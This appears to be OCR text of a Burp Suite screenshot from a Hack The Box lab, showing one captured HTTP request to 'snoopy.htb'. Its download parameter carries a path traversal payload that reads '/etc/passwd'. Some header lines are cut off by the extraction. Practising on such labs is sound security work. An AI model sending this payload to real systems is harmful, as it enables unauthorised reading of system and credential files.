 Request
Pretty Raw Hex
1 GET /download?file=../../../../../../etc/passwd HTTP/1.1
2 Host: snoopy.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://snoopy.htb/index.html
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10